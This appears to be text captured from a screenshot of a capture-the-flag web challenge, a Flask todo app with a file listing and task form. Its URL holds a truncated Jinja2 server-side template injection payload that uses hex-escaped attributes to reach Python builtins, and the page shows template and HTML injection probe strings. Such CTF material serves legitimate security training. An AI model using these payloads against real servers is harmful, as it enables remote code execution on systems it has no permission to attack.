 http://challenge.nahamcon.com:30438/?success={{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuilt'+'ins\x5f\x5f')|attr('\x5f\x5fgetit
My Todo-s
DB app.ini app.py models.py requirements.txt templates
New Task...
Submit
All Active Completed
<h1>hi</h1>
${{<%[%'"}}%\
hi